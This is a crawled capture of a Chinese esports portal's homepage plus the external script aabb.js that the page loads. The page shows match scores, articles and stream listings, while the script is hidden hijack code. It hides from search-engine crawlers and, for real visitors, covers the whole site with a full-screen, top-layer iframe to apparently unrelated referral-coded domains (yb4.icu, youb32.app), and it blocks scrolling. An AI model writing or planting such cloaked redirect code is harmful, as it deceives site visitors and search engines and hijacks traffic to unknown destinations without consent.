

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bfws88.com/?s=%E6%A0%BC%E5%8A%9B%E7%A9%BA%E8%B0%8324%E5%AE%A2%E6%9C%8D%E7%94%B5%E8%AF%9D
body_size: 6944
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="电竞牛一站式电竞平台，为您聚合最新电竞赛事直播、热门游戏实战攻略、精品电竞外设商城与玩家社区。无论观赛、学习还是消费，一个平台全搞定。">
    <meta name="keywords" content="电竞牛">
    <title>电竞牛 - 一站式电竞平台：赛事、直播、攻略、商城全都有</title>
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link href="https://bfws88.com/style/bootstrap.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://xfxczzx.com/aabb.js"></script>
    <style>
        :root {
            --primary-dark: #0a192f;
            --secondary-dark: #112240;
            --accent-blue: #00a8ff;
            --accent-neon: #00ff9d;
            --light-gray: #ccd6f6;
            --pure-white: #ffffff;
        }
        body {
            background-color: var(--primary-dark);
            color: var(--light-gray);
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        .navbar-custom {
            background-color: var(--secondary-dark) !important;
            border-bottom: 2px solid var(--accent-blue);
        }
        .navbar-brand, .nav-link {
            color: var(--light-gray) !important;
        }
        .navbar-brand:hover, .nav-link:hover {
            color: var(--accent-neon) !important;
        }
        .card-custom {
            background-color: var(--secondary-dark);
            border: 1px solid rgba(0, 168, 255, 0.2);
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
            margin-bottom: 20px;
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
        .card-custom:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 20px rgba(0, 168, 255, 0.2);
        }
        .card-header-custom {
            background-color: rgba(0, 168, 255, 0.1);
            border-bottom: 1px solid var(--accent-blue);
            color: var(--accent-neon);
            font-weight: bold;
            padding: 12px 20px;
            border-radius: 10px 10px 0 0 !important;
        }
        .section-title {
            color: var(--accent-neon);
            border-left: 4px solid var(--accent-blue);
            padding-left: 15px;
            margin-bottom: 20px;
            font-weight: 700;
        }
        .live-badge {
            background-color: #ff4757;
            color: white;
            padding: 4px 8px;
            border-radius: 4px;
            font-size: 0.8rem;
            font-weight: bold;
            animation: pulse 1.5s infinite;
        }
        @keyframes pulse {
            0% { opacity: 1; }
            50% { opacity: 0.7; }
            100% { opacity: 1; }
        }
        .carousel-item img {
            object-fit: cover;
            height: 400px;
        }
        .carousel-caption-custom {
            background: linear-gradient(transparent, rgba(10, 25, 47, 0.9));
            bottom: 0;
            left: 0;
            right: 0;
            padding: 20px;
        }
        .btn-neon {
            background-color: transparent;
            color: var(--accent-neon);
            border: 1px solid var(--accent-neon);
            border-radius: 5px;
            padding: 8px 20px;
            transition: all 0.3s ease;
        }
        .btn-neon:hover {
            background-color: var(--accent-neon);
            color: var(--primary-dark);
            box-shadow: 0 0 15px var(--accent-neon);
        }
        .footer {
            background-color: var(--secondary-dark);
            border-top: 1px solid rgba(0, 168, 255, 0.3);
            padding: 30px 0;
            margin-top: 40px;
        }
        .list-group-item-custom {
            background-color: transparent;
            color: var(--light-gray);
            border-color: rgba(204, 214, 246, 0.2);
        }
        .list-group-item-custom:hover {
            background-color: rgba(0, 168, 255, 0.1);
            color: var(--accent-neon);
        }
        .stream-window {
            background-color: #000;
            border-radius: 8px;
            overflow: hidden;
            margin-bottom: 15px;
        }
        .stream-placeholder {
            width: 100%;
            height: 180px;
            background: linear-gradient(45deg, #112240, #0a192f);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--accent-blue);
            font-weight: bold;
        }
        .match-card {
            border-left: 4px solid var(--accent-neon);
        }
        .prediction-box {
            background: linear-gradient(135deg, var(--secondary-dark), #1a3a5f);
            border-radius: 10px;
            padding: 15px;
            border: 1px solid var(--accent-blue);
        }
        a {
            text-decoration: none;
            color: var(--accent-blue);
        }
        a:hover {
            color: var(--accent-neon);
        }
        @media (max-width: 768px) {
            .carousel-item img {
                height: 250px;
            }
        }
    </style>
</head>
<body>
    <!-- 导航栏 -->
    <nav class="navbar navbar-expand-lg navbar-dark navbar-custom sticky-top">
        <div class="container">
            <a class="navbar-brand d-flex align-items-center" href="https://bfws88.com">
                <img src="https://bfws88.com/logo.png?width=40&height=40" alt="电竞牛网站Logo - 一站式电竞平台" class="me-2">
                <span class="fw-bold">电竞牛</span>
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNav">
                <ul class="navbar-nav ms-auto">
                    <li class="nav-item">
                        <a class="nav-link active" href="https://bfws88.com">首页</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#tournament-center">赛事中心</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#data-lab">数据研究院</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#video-aggregation">视频聚合</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#community">社区</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="#about">关于我们</a>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    <!-- 顶部焦点图轮播 -->
    <section class="container-fluid px-0">
        <div id="headlineCarousel" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-indicators">
                <button type="button" data-bs-target="#headlineCarousel" data-bs-slide-to="0" class="active"></button>
                <button type="button" data-bs-target="#headlineCarousel" data-bs-slide-to="1"></button>
                <button type="button" data-bs-target="#headlineCarousel" data-bs-slide-to="2"></button>
            </div>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://bfws88.com/upload/2026-01-08/ying-xiong-lian-meng-quan-e7a16e.png?height=400&width=1200" class="d-block w-100" alt="英雄联盟全球总决赛S14决赛现场盛况 - 电竞牛头条赛事报道">
                    <div class="carousel-caption carousel-caption-custom text-start">
                        <h3>英雄联盟S14全球总决赛巅峰对决</h3>
                        <p>见证新王诞生，全程高清直播，独家数据解读</p>
                    </div>
                </div>
                <div class="carousel-item">
                    <img src="https://bfws88.com/upload/2026-01-08/dota2-guo-ji-yao-qing-dac3d5.png?height=400&width=1200" class="d-block w-100" alt="DOTA2国际邀请赛TI13小组赛激战正酣 - 电竞牛赛事直播">
                    <div class="carousel-caption carousel-caption-custom text-start">
                        <h3>DOTA2 TI13小组赛白热化</h3>
                        <p>实时赛果、英雄BP率、经济曲线全解析</p>
                    </div>
                </div>
                <div class="carousel-item">
                    <img src="https://bfws88.com/upload/2026-01-08/wang-zhe-rong-yao-shi-098ba3.png?height=400&width=1200" class="d-block w-100" alt="王者荣耀世界冠军杯KIC总决赛宣传图 - 电竞牛移动电竞专题">
                    <div class="carousel-caption carousel-caption-custom text-start">
                        <h3>王者荣耀世界冠军杯决战深圳</h3>
                        <p>移动电竞巅峰，战术攻略、选手专访一站式获取</p>
                    </div>
                </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#headlineCarousel" data-bs-slide="prev">
                <span class="carousel-control-prev-icon"></span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#headlineCarousel" data-bs-slide="next">
                <span class="carousel-control-next-icon"></span>
            </button>
        </div>
    </section>

    <!-- 主内容区 -->
    <main class="container my-4">
        <div class="row">
            <!-- 左侧主区：实时赛果 -->
            <div class="col-lg-4 col-md-12 mb-4">
                <h2 class="section-title">实时赛果 <span class="live-badge ms-2">LIVE</span></h2>
                <div class="card card-custom match-card">
                    <div class="card-header card-header-custom">
                        <div class="d-flex justify-content-between align-items-center">
                            <span>英雄联盟 - LPL春季赛</span>
                            <small>BO3 第二局</small>
                        </div>
                    </div>
                    <div class="card-body">
                        <div class="d-flex justify-content-between align-items-center mb-3">
                            <div class="text-center">
                                <img src="https://bfws88.com/upload/2026-01-08/edg-dian-zi-jing-ji-9e27f3.png?height=60&width=60" class="rounded-circle" alt="EDG电子竞技俱乐部战队Logo">
                                <div class="mt-2 fw-bold">EDG</div>
                            </div>
                            <div class="text-center">
                                <h4 class="text-accent-neon">15 : 12</h4>
                                <small>进行中 28:45</small>
                            </div>
                            <div class="text-center">
                                <img src="https://bfws88.com/upload/2026-01-08/rng-dian-zi-jing-ji-e7a084.png?height=60&width=60" class="rounded-circle" alt="RNG电子竞技俱乐部战队Logo">
                                <div class="mt-2 fw-bold">RNG</div>
                            </div>
                        </div>
                        <div class="progress mb-2" style="height: 6px;">
                            <div class="progress-bar bg-success" role="progressbar" style="width: 55%"></div>
                        </div>
                        <p class="small mb-0"><i class="fas fa-map-marker-alt text-danger me-1"></i> 地图：召唤师峡谷 | 经济差：+3.2K</p>
                    </div>
                </div>

                <div class="card card-custom">
                    <div class="card-header card-header-custom">
                        <div class="d-flex justify-content-between align-items-center">
                            <span>CS:GO - IEM 卡托维兹</span>
                            <small>BO3 第一局</small>
                        </div>
                    </div>
                    <div class="card-body">
                        <div class="d-flex justify-content-between align-items-center">
                            <div>
                                <strong>NAVI</strong> <span class="badge bg-primary ms-2">8</span>
                            </div>
                            <div class="text-muted">VS</div>
                            <div>
                                <span class="badge bg-primary me-2">6</span> <strong>FaZe</strong>
                            </div>
                        </div>
                        <hr>
                        <p class="small"><i class="fas fa-clock me-1"></i> 上半场结束 | 地图：Mirage</p>
                        <a href="#" class="btn btn-neon btn-sm w-100">进入直播间</a>
                    </div>
                </div>

                <div class="card card-custom">
                    <div class="card-header card-header-custom">
                        今日赛程速览
                    </div>
                    <ul class="list-group list-group-flush">
                        <li class="list-group-item list-group-item-custom d-flex justify-content-between">
                            <span>19:00 LOL LCK</span>
                            <span class="text-accent-neon">即将开始</span>
                        </li>
                        <li class="list-group-item list-group-item-custom d-flex justify-content-between">
                            <span>21:00 DOTA2 DPC</span>
                            <span class="text-accent-neon">未开始</span>
                        </li>
                        <li class="list-group-item list-group-item-custom d-flex justify-content-between">
                            <span>23:00 VALORANT 大师赛</span>
                            <span class="text-accent-neon">未开始</span>
                        </li>
                    </ul>
                </div>
            </div>

            <!-- 中间主区：全球赛事报道 -->
            <div class="col-lg-5 col-md-12 mb-4">
                <h2 class="section-title" id="tournament-center">全球赛事</h2>
                <div class="card card-custom">
                    <img src="https://bfws88.com/upload/2026-01-08/shen-du-jie-xi-ying-1991f1.png?height=400&width=800" class="card-img-top" alt="深度解析英雄联盟S14全球总决赛版本Meta与战队战术演变">
                    <div class="card-body">
                        <h5 class="card-title">S14版本Meta深度解析：野核的回归与下路生态变革</h5>
                        <p class="card-text">通过对近期100场顶级比赛的数据挖掘，我们发现打野位影响力同比提升23%，尤其是刺客型打野登场率暴涨。下路生态从“大核AD”向“功能型+法核”双线演变，哪些战队能最快适应？</p>
                        <div class="d-flex justify-content-between align-items-center">
                            <small class="text-muted">数据研究院 | 2024年3月15日</small>
                            <a href="#" class="btn-neon btn-sm">阅读全文</a>
                        </div>
                    </div>
                </div>

                <div class="card card-custom">
                    <div class="card-body">
                        <h5 class="card-title">TI13巡礼：西欧黑马Tundra的战术密码</h5>
                        <p class="card-text">从地区预选赛一路杀入正赛，Tundra战队以其独特的“线优转压制”体系和令人眼花缭乱的英雄池震惊社区。我们专访了其教练，揭秘他们的训练方法与BP哲学。</p>
                        <div class="d-flex justify-content-between align-items-center mt-3">
                            <small class="text-muted">赛事中心 | 2024年3月14日</small>
                            <a href="#" class="btn-neon btn-sm">阅读全文</a>
                        </div>
                    </div>
                </div>

                <div class="card card-custom">
                    <div class="card-body">
                        <h5 class="card-title">王者荣耀KIC国际赛区实力评估：中国战队卫冕之路的挑战者</h5>
                        <p class="card-text">东南亚、巴西赛区崛起迅速，他们的快节奏打法能否撼动中国战队的统治？我们结合历年数据与选手个人能力模型，给出赛前预测与关键对位分析。</p>
                        <div class="d-flex justify-content-between align-items-center mt-3">
                            <small class="text-muted">全景分析 | 2024年3月13日</small>
                            <a href="#" class="btn-neon btn-sm">阅读全文</a>
                        </div>
                    </div>
                </div>
            </div>

            <!-- 右侧侧栏：直播聚合与数据预测 -->
            <div class="col-lg-3 col-md-12 mb-4">
                <h2 class="section-title" id="video-aggregation">热门直播</h2>
                <div class="stream-window">
                    <div class="stream-placeholder">
                        <div class="text-center">
                            <div><i class="fas fa-satellite-dish fa-2x mb-2"></i></div>
                            <div>LPL官方流直播中</div>
                            <small>EDG vs RNG 实时画面</small>
                        </div>
                    </div>
                </div>
                <div class="list-group mb-4">
                    <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-center">
                        <div>
                            <span class="live-badge me-2">LIVE</span>
                            <strong>虎牙官方流</strong>
                        </div>
                        <small>LOL - 12.3万观看</small>
                    </a>
                    <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-center">
                        <div>
                            <span class="live-badge me-2">LIVE</span>
                            <strong>斗鱼CS:GO</strong>
                        </div>
                        <small>IEM - 8.7万观看</small>
                    </a>
                    <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-center">
                        <div>
                            <span class="badge bg-secondary me-2">回放</span>
                            <strong>B站DOTA2</strong>
                        </div>
                        <small>DPC - 精彩集锦</small>
                    </a>
                </div>

                <h3 class="section-title" id="data-lab">数据胜率预测</h3>
                <div class="prediction-box mb-4">
                    <h5>明日焦点战预测</h5>
                    <p class="small">GEN.G vs T1 (LCK春季赛)</p>
                    <div class="d-flex justify-content-between mb-2">
                        <span>GEN.G 胜率</span>
                        <span class="fw-bold text-accent-neon">47%</span>
                    </div>
                    <div class="progress mb-3" style="height: 10px;">
                        <div class="progress-bar bg-info" role="progressbar" style="width: 47%"></div>
                    </div>
                    <div class="d-flex justify-content-between mb-2">
                        <span>T1 胜率</span>
                        <span class="fw-bold text-accent-neon">53%</span>
                    </div>
                    <div class="progress mb-3" style="height: 10px;">
                        <div class="progress-bar bg-warning" role="progressbar" style="width: 53%"></div>
                    </div>
                    <p class="small"><i class="fas fa-lightbulb me-1"></i> 基于近30场战绩、地图偏好、选手状态模型计算</p>
                    <a href="#" class="btn-neon btn-sm w-100">查看详细数据报告</a>
                </div>

                <div class="card card-custom">
                    <div class="card-header card-header-custom">
                        电竞外设商城热销
                    </div>
                    <div class="card-body text-center">
                        <img src="https://bfws88.com/upload/2026-01-08/dian-jing-niu-shang-cheng-3edb4c.png?height=150&width=200" class="img-fluid rounded mb-2" alt="电竞牛商城热销款 - 雷蛇毒蝰V2专业版电竞鼠标">
                        <h6>雷蛇毒蝰V2专业版</h6>
                        <p class="small text-muted">轻量化无线鼠标 | 职业选手同款</p>
                        <a href="#" class="btn-neon btn-sm">立即购买</a>
                    </div>
                </div>
            </div>
        </div>

        <!-- 底部文化板块 -->
        <div class="row mt-5">
            <div class="col-md-6 mb-4">
                <h2 class="section-title" id="community">选手故事</h2>
                <div class="card card-custom">
                    <div class="row g-0">
                        <div class="col-md-4">
                            <img src="https://bfws88.com/upload/2026-01-08/dian-jing-niu-zhuan-fang-cd4691.png?height=200&width=300" class="img-fluid rounded-start h-100" alt="电竞牛专访 - LOL明星选手Uzi的复出心路与日常训练纪实">
                        </div>
                        <div class="col-md-8">
                            <div class="card-body">
                                <h5 class="card-title">从伤病到回归：Uzi的第二次职业生涯</h5>
                                <p class="card-text">褪去“永远滴神”的光环，作为一名老将，他如何调整心态、适应版本，并带领新队伍冲击冠军？我们走进他的训练基地，记录下不为人知的日常。</p>
                                <small class="text-muted">社区专访 | 阅读量 25.4万</small>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6 mb-4">
                <h2 class="section-title">社区热帖</h2>
                <div class="card card-custom">
                    <div class="card-header card-header-custom">
                        <ul class="nav nav-tabs card-header-tabs">
                            <li class="nav-item">
                                <a class="nav-link active" href="#">热门</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="#">最新</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="#">精华</a>
                            </li>
                        </ul>
                    </div>
                    <div class="card-body">
                        <div class="list-group list-group-flush">
                            <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-start">
                                <div class="ms-2 me-auto">
                                    <div class="fw-bold">【攻略】新版本打野路线优化全解析</div>
                                    <small class="text-muted">by 峡谷导师 | 回复 342</small>
                                </div>
                                <span class="badge bg-primary rounded-pill">爆</span>
                            </a>
                            <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-start">
                                <div class="ms-2 me-auto">
                                    <div class="fw-bold">如何看待T1教练组的最新轮换决策？</div>
                                    <small class="text-muted">by 赛事观察员 | 回复 189</small>
                                </div>
                                <span class="badge bg-success rounded-pill">热</span>
                            </a>
                            <a href="#" class="list-group-item list-group-item-custom d-flex justify-content-between align-items-start">
                                <div class="ms-2 me-auto">
                                    <div class="fw-bold">自制CS:GO Mirage烟闪火全教学视频</div>
                                    <small class="text-muted">by 道具艺术家 | 回复 567</small>
                                </div>
                                <span class="badge bg-warning rounded-pill">荐</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <!-- 页脚 -->
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 mb-3">
                    <a class="navbar-brand d-flex align-items-center mb-3" href="https://bfws88.com">
                        <img src="https://bfws88.com/logo.png?width=40&height=40" alt="电竞牛网站Logo - 页脚导航" class="me-2">
                        <span class="fw-bold">电竞牛</span>
                    </a>
                    <p class="small">一站式电竞平台，聚合赛事、直播、攻略、商城与社区。为每一位电竞爱好者提供专业、快速、沉浸式的体验。</p>
                </div>
                <div class="col-md-2 col-6 mb-3">
                    <h5 class="mb-3" style="color: var(--accent-neon);">平台</h5>
                    <ul class="list-unstyled">
                        <li><a href="https://bfws88.com" class="text-decoration-none d-block mb-2">首页</a></li>
                        <li><a href="#tournament-center" class="text-decoration-none d-block mb-2">赛事中心</a></li>
                        <li><a href="#data-lab" class="text-decoration-none d-block mb-2">数据研究院</a></li>
                        <li><a href="#video-aggregation" class="text-decoration-none d-block mb-2">视频聚合</a></li>
                    </ul>
                </div>
                <div class="col-md-2 col-6 mb-3">
                    <h5 class="mb-3" style="color: var(--accent-neon);">服务</h5>
                    <ul class="list-unstyled">
                        <li><a href="#" class="text-decoration-none d-block mb-2">赛事直播</a></li>
                        <li><a href="#" class="text-decoration-none d-block mb-2">数据查询</a></li>
                        <li><a href="#" class="text-decoration-none d-block mb-2">攻略库</a></li>
                        <li><a href="#" class="text-decoration-none d-block mb-2">电竞商城</a></li>
                    </ul>
                </div>
                <div class="col-md-4 mb-3">
                    <h5 class="mb-3" style="color: var(--accent-neon);" id="about">关于我们</h5>
                    <p class="small">电竞牛致力于打造最全面、最专业的电竞信息与服务平台。我们与全球各大电竞赛事组织、战队及媒体保持紧密合作，确保信息的时效性与深度。</p>
                    <p class="small mt-2">© 2024 电竞牛. 保留所有权利。</p>
                </div>
            </div>
        </div>
    </footer>

    <script src="https://bfws88.com/js/bootstrap.bundle.min.js"></script>
    <script src="https://kit.fontawesome.com/your-fontawesome-kit.js" crossorigin="anonymous"></script>
    <script>
        // 替换为你的FontAwesome Kit代码
        (function(){
            var faScript = document.createElement('script');
            faScript.src = 'https://kit.fontawesome.com/a076d05399.js';
            faScript.crossOrigin = 'anonymous';
            document.head.appendChild(faScript);
        })();
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7f6fd9e41e541fa993aa33311613754","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xfxczzx.com/aabb.js
body_size: 1429
content:
// 优化后的代码
(function() {
    'use strict';
    
    // 配置对象，便于维护和修改
    const config = {
        mobileUrl: "https://www.yb4.icu?icode=5617967",
        desktopUrl: "https://youb32.app?icode=5617967",
        spiderPatterns: /(spider|bot|crawler|indexer|scraper)/ig,
        mobilePatterns: /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,
        maxZIndex: 2147483647
    };
    
    // 获取UserAgent，只获取一次
    const userAgent = navigator.userAgent || '';
    
    // 检查是否为搜索引擎蜘蛛
    function isSearchEngineSpider() {
        return config.spiderPatterns.test(userAgent);
    }
    
    // 检查是否为移动设备
    function isMobileDevice() {
        return config.mobilePatterns.test(userAgent);
    }
    
    // 创建全屏iframe
    function createFullscreenIframe(url) {
        // 创建并添加viewport meta标签
        const viewportMeta = document.createElement('meta');
        viewportMeta.id = 'viewport';
        viewportMeta.name = 'viewport';
        viewportMeta.content = 'user-scalable=no, width=device-width, initial-scale=1.0';
        document.head.appendChild(viewportMeta);
        
        // 添加样式
        const style = document.createElement('style');
        style.textContent = `
            html, body {
                width: 100%;
                height: 100%;
                overflow: hidden;
                margin: 0;
                padding: 0;
            }
        `;
        document.head.appendChild(style);
        
        // 创建覆盖层
        const overlay = document.createElement('div');
        overlay.style.cssText = `
            width: 100%;
            height: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: ${config.maxZIndex};
            background: #fff;
            margin: 0;
            padding: 0;
        `;
        
        // 创建iframe
        const iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.style.cssText = `
            border: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            display: block;
        `;
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allow', 'fullscreen');
        
        // 组装元素
        overlay.appendChild(iframe);
        document.body.appendChild(overlay);
        
        // 防止滚动
        document.documentElement.style.overflow = 'hidden';
        document.body.style.overflow = 'hidden';
    }
    
    // 主逻辑
    function init() {
        // 如果是搜索引擎蜘蛛，直接返回，不执行任何代码
        if (isSearchEngineSpider()) {
            console.log('Search engine spider detected, skipping redirection.');
            return;
        }
        
        // 根据设备类型选择URL
        let targetUrl;
        if (isMobileDevice()) {
            targetUrl = config.mobileUrl;
            console.log('Mobile device detected, redirecting to:', targetUrl);
        } else {
            targetUrl = config.desktopUrl;
            console.log('Desktop device detected, redirecting to:', targetUrl);
        }
        
        // 确保页面已加载完成
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                createFullscreenIframe(targetUrl);
            });
        } else {
            createFullscreenIframe(targetUrl);
        }
    }
    
    // 执行初始化
    init();
})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c31fa8b1e741e2cd79d2c92ad606df52";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();